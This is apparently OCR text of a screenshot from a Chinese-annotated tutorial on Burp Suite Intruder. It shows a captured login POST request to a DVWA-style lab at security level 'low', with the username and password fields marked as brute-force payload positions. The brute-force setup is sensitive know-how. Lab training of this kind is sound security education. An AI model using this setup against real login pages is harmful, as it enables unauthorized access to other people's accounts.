 Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help
for full details.
Attack type: Sniper
1. 点击clear清除所有爆破标记
Add §
Clear §
Auto §
Refresh
1 POST /login.php HTTP/1.1
2 Host: 1.117.43.77
3 Content-Length: 87
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://1.117.43.77
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://1.117.43.77/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=2q4cdd30f3f84i1p9kn26tcnj6; security=low
14 Connection: close
15
16 username=§admin§&password=§1234556§&Login=Login&user_token=2dfeac8efc0b43e3b0cdbfd094a2b194
2.分别选中需要爆破的字段 分别点击Add添加爆破标记